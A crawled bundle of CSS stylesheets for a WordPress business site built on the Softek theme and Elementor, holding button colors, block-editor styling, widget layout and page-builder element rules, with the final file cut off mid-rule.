.post.style-three .entry-main .post-read-more .btn, .post.style-two .post-read-more .btn, .radiant-contact-form .form-row button[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row input[type=submit], .radiantthemes-button>.radiantthemes-button-main, .rt-fancy-text-box.element-four>.holder>.more>a, .rt-fancy-text-box.element-one>.holder>.more>a, .rt-fancy-text-box.element-three>.holder>.more>a, .rt-fancy-text-box.element-two>.holder>.more>a, .rt-portfolio-box.element-four .rt-portfolio-box-item>.holder>.pic>.data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item>.holder>.data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item>.holder>.title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item>.holder>.pic>.data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item>.holder>.pic>.title .btn, .widget-area>.widget.widget_price_filter .button {
	background-color: #5f27d4
}

.radiantthemes-dropcaps.element-two>.holder>.radiantthemes-dropcap-letter {
	color: #3a3d42
}

.radiantthemes-dropcaps.element-two>.holder>.radiantthemes-dropcap-letter {
	border-color: #3a3d42
}

.radiantthemes-dropcaps.element-eight>.holder>.radiantthemes-dropcap-letter, .radiantthemes-dropcaps.element-seven>.holder>.radiantthemes-dropcap-letter, .radiantthemes-dropcaps.element-three>.holder>.radiantthemes-dropcap-letter {
	background-color: #5f27d4
}

.rt-blockquote.element-one>blockquote>i.fa {
	color: #3a3d42
}

.radiantthemes-accordion.element-one .radiantthemes-accordion-item.radiantthemes-active>.radiantthemes-accordion-item-title>.radiantthemes-accordion-item-title-icon, .radiantthemes-accordion.element-two .radiantthemes-accordion-item.radiantthemes-active, .radiantthemes-accordion.element-two .radiantthemes-accordion-item>.radiantthemes-accordion-item-title>.radiantthemes-accordion-item-title-icon>.line:after, .radiantthemes-accordion.element-two .radiantthemes-accordion-item>.radiantthemes-accordion-item-title>.radiantthemes-accordion-item-title-icon>.line:before {
	background-color: #5f27d4
}

.radiantthemes-list.element-eight ul li:before, .radiantthemes-list.element-five ul li:before, .radiantthemes-list.element-four ul li:before, .radiantthemes-list.element-nine ul li:before, .radiantthemes-list.element-one ul li:before, .radiantthemes-list.element-seven ul li:before, .radiantthemes-list.element-six ul li:before, .radiantthemes-list.element-three ul li:before, .radiantthemes-list.element-two ul li:before {
	color: #3a3d42
}

.testimonial.element-one .testimonial-item>.holder>.testimonial-title .designation, .testimonial.element-two .testimonial-item>.holder>.testimonial-data:before, .testimonial.element-two .testimonial-item>.holder>.testimonial-title>.testimonial-title-data .designation {
	color: #3a3d42
}

.testimonial.element-one .testimonial-item>.holder>.testimonial-pic>.testimonial-pic-holder>.testimonial-pic-icon, .testimonial.element-two .testimonial-item>.holder>.testimonial-pic>.testimonial-pic-holder>.testimonial-pic-icon, .testimonial[class*=element-].owl-dot-style-one .owl-dots>.owl-dot>span, .testimonial[class*=element-].owl-dot-style-two .owl-dots>.owl-dot>span, .testimonial[class*=element-].owl-nav-style-two .owl-nav>.owl-next, .testimonial[class*=element-].owl-nav-style-two .owl-nav>.owl-prev {
	background-color: #5f27d4
}

.rt-tab.element-eight>ul.nav-tabs>li>a:before, .rt-tab.element-eleven>ul.nav-tabs>li>a:before, .rt-tab.element-four>ul.nav-tabs>li>a:before, .rt-tab.element-nine>ul.nav-tabs>li>a:before, .rt-tab.element-seven>ul.nav-tabs>li.active>a:before, .rt-tab.element-ten>ul.nav-tabs>li>a:before, .rt-tab.element-three>ul.nav-tabs>li>a:before {
	background-color: #5f27d4
}

.rt-tab.element-eight>ul.nav-tabs>li.active>a, .rt-tab.element-one>ul.nav-tabs>li.active>a, .rt-tab.element-six>ul.nav-tabs>li.active>a, .rt-tab.element-ten>ul.nav-tabs>li.active>a, .rt-tab.element-three>ul.nav-tabs>li.active>a, .rt-tab.element-three>ul.nav-tabs>li.active>a i {
	color: #3a3d42
}

.rt-tab.element-six>ul.nav-tabs>li>a:before {
	border-color: #3a3d42
}

.radiantthemes-iconbox.element-one>.radiantthemes-iconbox-holder>i {
	color: #3a3d42
}

.rt-progress-bar.element-one>.progress>.progress-bar {
	background-color: #5f27d4
}

.gdpr-notice .btn, .post.style-three .entry-main .post-read-more .btn, .post.style-two .post-read-more .btn, .radiant-contact-form .form-row button[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row input[type=submit], .radiantthemes-button>.radiantthemes-button-main, .rt-fancy-text-box.element-four>.holder>.more>a, .rt-fancy-text-box.element-one>.holder>.more>a, .rt-fancy-text-box.element-three>.holder>.more>a, .rt-fancy-text-box.element-two>.holder>.more>a, .rt-portfolio-box.element-four .rt-portfolio-box-item>.holder>.pic>.data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item>.holder>.data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item>.holder>.title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item>.holder>.pic>.data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item>.holder>.pic>.title .btn, .widget-area>.widget.widget_price_filter .button {
	background-color: #5f27d4
}

.rt-portfolio-box.element-ten .rt-portfolio-box-item>.holder>.overlay ul.category-list li {
	background-color: #5f27d4
}

.rt-fancy-text-box.element-three>.holder:hover .more .btn, .rt-fancy-text-box.element-two>.holder .icon i {
	color: #3a3d42
}

.radiantthemes-custom-menu.element-one ul.menu li a:before {
	background-color: #5f27d4
}

.blog.element-one .blog-item>.holder>.data .btn, .blog.element-one .blog-item>.holder>.data ul.meta-data>li.category {
	color: #3a3d42
}

.blog.element-one .blog-item>.holder>.data .btn:before {
	background-color: #5f27d4
}

.rt-animated-link.element-eight>.holder>.main-link, .rt-animated-link.element-five>.holder>.main-link, .rt-animated-link.element-four>.holder>.main-link, .rt-animated-link.element-one>.holder>.main-link, .rt-animated-link.element-seven>.holder>.main-link, .rt-animated-link.element-six>.holder>.main-link, .rt-animated-link.element-three>.holder>.main-link, .rt-animated-link.element-two>.holder>.main-link {
	color: #3a3d42
}

.rt-animated-link.element-eight>.holder>.main-link-fliper, .rt-animated-link.element-five>.holder>.main-link:before, .rt-animated-link.element-four>.holder>.main-link:before, .rt-animated-link.element-seven>.holder>.main-link:after, .rt-animated-link.element-seven>.holder>.main-link:before, .rt-animated-link.element-six>.holder>.main-link>.dot-holder>.dots, .rt-animated-link.element-three>.holder>.main-link:before {
	background-color: #5f27d4
}

.rt-animated-link.element-one>.holder:before {
	border-color: #3a3d42
}

.radiantthemes-timeline.element-one>.radiantthemes-timeline-item>.radiantthemes-timeline-item-datestamp, .radiantthemes-timeline.element-two>.radiantthemes-timeline-item>.radiantthemes-timeline-item-line:after {
	background-color: #5f27d4
}

.radiantthemes-timeline.element-one>.radiantthemes-timeline-item>.holder>.radiantthemes-timeline-item-data .month, .radiantthemes-timeline.element-three>.radiantthemes-timeline-slider .radiantthemes-timeline-item .radiantthemes-timeline-item-data .date {
	color: #3a3d42
}

.radiantthemes-timeline.element-three>.radiantthemes-timeline-slider>.owl-thumbs>.owl-thumb-item.active:after, .radiantthemes-timeline.element-two>.radiantthemes-timeline-item>.radiantthemes-timeline-item-dot {
	border-color: #3a3d42
}

.team.element-one .team-item>.holder>.data .designation, .team.element-one .team-item>.holder>.pic>.pic-data .designation {
	color: #3a3d42
}

.radiantthemes-currency-converter.element-one .radiantthemes-currency-converter-form .radiantthemes-currency-converter-form-row select {
	color: #3a3d42
}

.radiantthemes-contact-box ul.contact li i {
	color: #3a3d42
}

.radiantthemes-case-studies-slider.element-one .radiantthemes-case-studies-slider-item.first-item>.holder>.table>.table-cell>.data .btn {
	background-color: #5f27d4
}

.wraper_inner_banner_main>.container {
	padding-top: 166px;
	padding-bottom: 20px;
}
.post.style-default.sticky, .page.style-default.sticky, .tribe_events.style-default.sticky, .testimonial.style-default.sticky, .team.style-default.sticky, .portfolio.style-default.sticky, .case-studies.style-default.sticky, .client.style-default.sticky, .product.style-default.sticky {
	/*padding: 30px 30px 20px 30px;*/
	margin-bottom: 30px !important;
}

ul.wp-block-latest-posts {
	padding-left: 2.5em;
}

ul.wp-block-latest-posts li {
	padding-left: 0px !important;
}

ul.wp-block-latest-posts li:before {
	content: none !important;
}

ul.wp-block-latest-posts li a {
	/*text-decoration: underline !important;*/
	color: #0073aa;
}

.wp-block-quote p {
	font-style: italic;
	font-size: 17px;
	margin: 0;
	font-weight: 400;
}

.wp-block-quote cite {
	font-weight: 400 !important;
	font-size: 13px !important;
	margin-left: 0px;
}

.wp-block-quote.is-large p, .wp-block-quote.is-style-large p {
	font-size: 17px;
	font-style: italic;
	line-height: 1.6;
	font-weight: 400;
}

.wp-block-quote.is-large cite {
	text-align: left;
}

.wp-block-button.alignleft {
	text-align: left;
	float: left;
	margin-right: 30px;
}

.wp-block-button.alignright {
	text-align: right;
	float: right;
	margin-left: 30px;
}

.wp-block-categories li a, .wp-block-categories ul li a {
	text-decoration: underline !important;
	color: #696969;
}

ul.wp-block-archives.wp-block-archives-list li a {
	/*text-decoration: underline !important;
	color: #0073aa;*/
}

.wp-block-pullquote p {
	font-size: 17px;
	line-height: 1.6;
	font-weight: 400;
}

.wp-block-pullquote cite {
	font-size: 13px !important;
	font-weight: 500;
}

.wp-block-pullquote blockquote {
	padding-bottom: 20px;
	padding-left: 0px;
}

.default-page .wp-block-pullquote {
	border: 2px dotted;
	padding: 0;
}

.wp-block-pullquote blockquote {
	padding: 20px;
	border-style: none !important;
}

.wp-block-image .alignleft {
	float: left;
	margin-right: 1em;
}

.wp-block-image .alignright {
	float: right;
	margin-left: 1em;
}

.wp-block-cover.alignleft {
	float: left;
	margin-right: 30px;
	margin-top: 8px;
}

.wp-block-cover.alignright {
	float: right;
	margin-left: 30px;
}


.wp-block-categories-list li:before {
	top: 5px !important;
}

.wp-block-verse {
	padding: 35px 30px;
	border-radius:4px;
}

.comment .comment-content ul {
	padding-left: 0px !important;
	list-style: disc;
}

.comment .comment-content ul li {
	padding-left: 0px !important;
}

.comment .comment-content ul ul {
	padding-left: 30px !important;
	list-style: circle;
}

.blog div.entry-content {
    font-size: 16px !important;
    line-height: 28px;
    /*margin-bottom: 25px !important;*/
}


.single-post .entry-main td a {
    position: relative;
    display: inline-block;
}
/*td a:hover {
    color: #0067DA;
}*/
.single-post .entry-main td a:after {
    content: "";
    width: 0;
    height: 1px;
    bottom: 0px;
    position: absolute;
    left: auto;
    right: 0;
    -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
    transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
    background: currentColor;
}
.single-post .entry-main td a:hover:after {
    right: auto;
    left: 0;
    width: 100%;
}
.single-post .entry-main th a {
    position: relative;
    display: inline-block;
}
/*th a:hover {
    color: #0067DA;
}*/
.single-post .entry-main th a:after {
    content: "";
    width: 0;
    height: 1px;
    bottom: 0px;
    position: absolute;
    left: auto;
    right: 0;
    -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
    transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
    background: currentColor;
}
.single-post .entry-main th a:hover:after {
    right: auto;
    left: 0;
    width: 100%;
}

/******* Right Side Widget*********/
.widget-area > .widget.widget_archive ul li, .widget-area > .widget.widget_categories ul li, .widget-area > .widget.widget_meta ul li, .widget-area > .widget.widget_pages ul li, .widget-area > .widget.widget_nav_menu ul li, .widget-area > .widget.widget_layered_nav ul li, .widget-area > .widget.widget_product_categories ul li {
    /*font-size: 16px;*/
    line-height: 28px;
}
.widget.widget_archive ul li {
    list-style: none;
    /*padding-top: 12px;
    padding-left: 16px;
    padding-bottom: 12px;*/
}
/*.widget_archive li:nth-child(odd) {
    background-color: #F9F9F9;
}*/

.radiantthemes-shop-box.style-one > .holder > .pic {
	border-radius: 0px !important;
}
.woocommerce div.product div.images img {
	border-radius:4px;
}
.wraper_shop_single.style-two .shop_single_accordion > .shop_single_accordion_item > .btn{
	border-radius: 0px !important;
}
.woocommerce-info, 
.woocommerce-error, 
.woocommerce-message,
.woocommerce .coupon, 
.woocommerce .checkout_coupon {
    border-radius:4px;
}
.woocommerce .cart-collaterals .cart_totals,
.woocommerce .product-thumbnail .size-woocommerce_thumbnail{
	border-radius:4px;
}
.inner_banner_main .title{
	/*font-family: 'Roboto', sans-serif;*/
}
*[class^="wp-block-"] {
    margin: 0px 0px; 
}
.wp-block-cover {
    margin: 30px 0;
}
.wp-block-spacer {
    margin: 0px;
}
.post-type-archive-product .wraper_shop_main > .container {
    padding-top: 120px;
    padding-bottom: 120px;
}
.radiantthemes-shop > .radiantthemes-shop-box {
    float: left;
    padding-left: 15px;
    padding-right: 15px;
}
.wp-block-file, 
.wp-block-archives {
	margin-bottom: 30px;
}
.wp-block-calendar {
    margin-bottom: 30px;
}
.wp-block-categories {
    margin-bottom: 30px;
}


/*++++++++++++++++++++++++++++++++ EXTRA ++++++++++++++++++++++++++++++++*/


.shop_single > .summary select{    height: 55px;
    padding: 0px 10px 0px 10px;
    border: 1px rgba(195, 196, 198, 0.5) solid;
    font-weight: 400;
    font-size: 15px;
    border-radius: 4px;
    color: #696969;}


--- FILE ---
content_type: text/css
request_url: https://directconnectconnections.com/wp-content/themes/softek-child/style.css?ver=1763114096
body_size: -103
content:
/**
* Theme Name: Softek Child Theme
* Description: This is a child theme of Softek, automatically generated.
* Author: <a href="https://radiantthemes.com">RadiantThemes</a>
* Template: softek
* Version: 1.3.4
*/
.rt-subscribe-foot-form .wpcf7 input[type=email] {width: 67%!important;}
.rt-get-in-touch-form-hm-five input[type='submit'] { background: linear-gradient(to right, #cd2439 0%, #cd2439 100%)!important;}
.rt-subscribe-foot-form .wpcf7-form input[type=submit] {
    background-color: #cd2439;
    border: none;
    padding: 3px 8px 3px;
    color: #fff;
}


--- FILE ---
content_type: text/css
request_url: https://directconnectconnections.com/wp-content/uploads/elementor/css/post-7.css?ver=1763062292
body_size: -23
content:
.elementor-kit-7{--e-global-color-primary:#002144;--e-global-color-secondary:#69BE28;--e-global-color-text:#232323;--e-global-color-accent:#69BE28;--e-global-color-7cf82d4:#FFFFFF;--e-global-color-9c9a708:#02010100;--e-global-typography-primary-font-family:"Sora";--e-global-typography-primary-font-size:42px;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Sora";--e-global-typography-secondary-font-size:22px;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Sora";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Sora";--e-global-typography-accent-font-size:18px;--e-global-typography-accent-font-weight:600;}.elementor-kit-7 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-7{--e-global-typography-primary-font-size:32px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://directconnectconnections.com/wp-content/uploads/elementor/css/post-53128.css?ver=1763062292
body_size: 718
content:
.elementor-53128 .elementor-element.elementor-element-380b7f5{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-53128 .elementor-element.elementor-element-380b7f5:not(.elementor-motion-effects-element-type-background), .elementor-53128 .elementor-element.elementor-element-380b7f5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-53128 .elementor-element.elementor-element-0033c71{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-53128 .elementor-element.elementor-element-d62b041 > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-53128 .elementor-element.elementor-element-d62b041 .elementor-icon-wrapper{text-align:left;}.elementor-53128 .elementor-element.elementor-element-d62b041.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-53128 .elementor-element.elementor-element-d62b041.elementor-view-framed .elementor-icon, .elementor-53128 .elementor-element.elementor-element-d62b041.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-53128 .elementor-element.elementor-element-d62b041.elementor-view-framed .elementor-icon, .elementor-53128 .elementor-element.elementor-element-d62b041.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-53128 .elementor-element.elementor-element-d62b041 .elementor-icon{font-size:22px;}.elementor-53128 .elementor-element.elementor-element-d62b041 .elementor-icon svg{height:22px;}.elementor-53128 .elementor-element.elementor-element-7896f2d{--display:flex;--justify-content:center;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-53128 .elementor-element.elementor-element-9428013 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-53128 .elementor-element.elementor-element-9428013 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-53128 .elementor-element.elementor-element-9428013{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-53128 .elementor-element.elementor-element-9428013 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-53128 .elementor-element.elementor-element-0019424{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-53128 .elementor-element.elementor-element-730c42e{--display:flex;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-53128 .elementor-element.elementor-element-ab5fc69{text-align:left;}.elementor-53128 .elementor-element.elementor-element-ab5fc69 img{width:65%;}.elementor-53128 .elementor-element.elementor-element-ace02dd{--display:flex;--justify-content:center;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-53128 .elementor-element.elementor-element-873b06c .elementor-menu-toggle{margin:0 auto;}.elementor-53128 .elementor-element.elementor-element-873b06c .elementor-nav-menu .elementor-item{font-family:"Sora", Sans-serif;font-size:16px;font-weight:500;}.elementor-53128 .elementor-element.elementor-element-873b06c .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-53128 .elementor-element.elementor-element-873b06c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-53128 .elementor-element.elementor-element-873b06c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-53128 .elementor-element.elementor-element-873b06c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-53128 .elementor-element.elementor-element-873b06c .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-53128 .elementor-element.elementor-element-873b06c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-53128 .elementor-element.elementor-element-873b06c .elementor-nav-menu--dropdown a:hover,
					.elementor-53128 .elementor-element.elementor-element-873b06c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-53128 .elementor-element.elementor-element-873b06c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-53128 .elementor-element.elementor-element-873b06c .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-53128 .elementor-element.elementor-element-873b06c .elementor-nav-menu--dropdown a:hover,
					.elementor-53128 .elementor-element.elementor-element-873b06c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-53128 .elementor-element.elementor-element-873b06c .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-secondary );}.elementor-53128 .elementor-element.elementor-element-873b06c .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:var( --e-global-color-secondary );}.elementor-53128 .elementor-element.elementor-element-873b06c .elementor-nav-menu--dropdown .elementor-item, .elementor-53128 .elementor-element.elementor-element-873b06c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Sora", Sans-serif;font-size:16px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-53128 .elementor-element.elementor-element-730c42e{--width:20%;}.elementor-53128 .elementor-element.elementor-element-ace02dd{--width:80%;}}@media(max-width:1024px){.elementor-53128 .elementor-element.elementor-element-380b7f5{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-53128 .elementor-element.elementor-element-0019424{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-53128 .elementor-element.elementor-element-ab5fc69 img{width:50%;}.elementor-53128 .elementor-element.elementor-element-873b06c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-53128 .elementor-element.elementor-element-873b06c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}}@media(max-width:767px){.elementor-53128 .elementor-element.elementor-element-0019424{--content-width:90%;--flex-wrap:nowrap;}.elementor-53128 .elementor-element.elementor-element-730c42e{--width:80%;}.elementor-53128 .elementor-element.elementor-element-ace02dd{--width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-53128 .elementor-element.elementor-element-380b7f5{--content-width:90%;}.elementor-53128 .elementor-element.elementor-element-0019424{--content-width:90%;}.elementor-53128 .elementor-element.elementor-element-730c42e{--width:40%;}.elementor-53128 .elementor-element.elementor-element-ace02dd{--width:60%;}}/* Start custom CSS for icon, class: .elementor-element-d62b041 */.elementor-53128 .elementor-element.elementor-element-d62b041{
    margin: 0;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-9428013 */.elementor-53128 .elementor-element.elementor-element-9428013{
    margin: 0;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-873b06c */.elementor-53128 .elementor-element.elementor-element-873b06c nav{
    margin: 0 !important;
}
.elementor-53128 .elementor-element.elementor-element-873b06c{
    margin: 0
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://directconnectconnections.com/wp-content/uploads/elementor/css/post-53281.css?ver=1763062292
body_size: 1575
content:
.elementor-53281 .elementor-element.elementor-element-d475ead{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--overlay-opacity:0.7;--padding-top:150px;--padding-bottom:150px;--padding-left:0px;--padding-right:0px;}.elementor-53281 .elementor-element.elementor-element-d475ead:not(.elementor-motion-effects-element-type-background), .elementor-53281 .elementor-element.elementor-element-d475ead > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://directconnectconnections.com/wp-content/uploads/2022/02/17.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-53281 .elementor-element.elementor-element-d475ead::before, .elementor-53281 .elementor-element.elementor-element-d475ead > .elementor-background-video-container::before, .elementor-53281 .elementor-element.elementor-element-d475ead > .e-con-inner > .elementor-background-video-container::before, .elementor-53281 .elementor-element.elementor-element-d475ead > .elementor-background-slideshow::before, .elementor-53281 .elementor-element.elementor-element-d475ead > .e-con-inner > .elementor-background-slideshow::before, .elementor-53281 .elementor-element.elementor-element-d475ead > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:var( --e-global-color-primary );--background-overlay:'';}.elementor-53281 .elementor-element.elementor-element-03c699b{--display:flex;--overflow:hidden;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-53281 .elementor-element.elementor-element-d72de30{text-align:center;}.elementor-53281 .elementor-element.elementor-element-d72de30 .elementor-heading-title{font-family:"Sora", Sans-serif;font-size:42px;font-weight:600;line-height:50px;color:var( --e-global-color-7cf82d4 );}.elementor-53281 .elementor-element.elementor-element-640318a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--overflow:hidden;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-53281 .elementor-element.elementor-element-d9e8290 .elementor-button{background-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );border-radius:10px 10px 10px 10px;padding:015px 035px 015px 035px;}.elementor-53281 .elementor-element.elementor-element-d9e8290 .elementor-button:hover, .elementor-53281 .elementor-element.elementor-element-d9e8290 .elementor-button:focus{background-color:var( --e-global-color-9c9a708 );border-color:var( --e-global-color-7cf82d4 );}.elementor-53281 .elementor-element.elementor-element-665b466 .elementor-button{background-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );border-radius:10px 10px 10px 10px;padding:015px 035px 015px 035px;}.elementor-53281 .elementor-element.elementor-element-665b466 .elementor-button:hover, .elementor-53281 .elementor-element.elementor-element-665b466 .elementor-button:focus{background-color:var( --e-global-color-9c9a708 );border-color:var( --e-global-color-7cf82d4 );}.elementor-53281 .elementor-element.elementor-element-a0f0a3c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:100px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-53281 .elementor-element.elementor-element-a0f0a3c:not(.elementor-motion-effects-element-type-background), .elementor-53281 .elementor-element.elementor-element-a0f0a3c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-53281 .elementor-element.elementor-element-1fa22af{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-53281 .elementor-element.elementor-element-ddd4eed{text-align:left;}.elementor-53281 .elementor-element.elementor-element-ddd4eed img{width:41%;border-radius:20px 20px 20px 20px;}.elementor-53281 .elementor-element.elementor-element-0050d41{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-53281 .elementor-element.elementor-element-b7ec071 .elementor-heading-title{font-family:"Noto Sans Sora Sompeng", Sans-serif;font-size:18px;font-weight:300;line-height:22px;color:var( --e-global-color-7cf82d4 );}.elementor-53281 .elementor-element.elementor-element-e56f485{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-53281 .elementor-element.elementor-element-c91d732 .elementor-icon-wrapper{text-align:center;}.elementor-53281 .elementor-element.elementor-element-c91d732.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-7cf82d4 );}.elementor-53281 .elementor-element.elementor-element-c91d732.elementor-view-framed .elementor-icon, .elementor-53281 .elementor-element.elementor-element-c91d732.elementor-view-default .elementor-icon{color:var( --e-global-color-7cf82d4 );border-color:var( --e-global-color-7cf82d4 );}.elementor-53281 .elementor-element.elementor-element-c91d732.elementor-view-framed .elementor-icon, .elementor-53281 .elementor-element.elementor-element-c91d732.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-7cf82d4 );}.elementor-53281 .elementor-element.elementor-element-c91d732 .elementor-icon{font-size:40px;}.elementor-53281 .elementor-element.elementor-element-c91d732 .elementor-icon svg{height:40px;}.elementor-53281 .elementor-element.elementor-element-73bc59a .elementor-icon-wrapper{text-align:center;}.elementor-53281 .elementor-element.elementor-element-73bc59a.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-7cf82d4 );}.elementor-53281 .elementor-element.elementor-element-73bc59a.elementor-view-framed .elementor-icon, .elementor-53281 .elementor-element.elementor-element-73bc59a.elementor-view-default .elementor-icon{color:var( --e-global-color-7cf82d4 );border-color:var( --e-global-color-7cf82d4 );}.elementor-53281 .elementor-element.elementor-element-73bc59a.elementor-view-framed .elementor-icon, .elementor-53281 .elementor-element.elementor-element-73bc59a.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-7cf82d4 );}.elementor-53281 .elementor-element.elementor-element-73bc59a .elementor-icon{font-size:40px;}.elementor-53281 .elementor-element.elementor-element-73bc59a .elementor-icon svg{height:40px;}.elementor-53281 .elementor-element.elementor-element-450669f .elementor-icon-wrapper{text-align:center;}.elementor-53281 .elementor-element.elementor-element-450669f.elementor-view-stacked 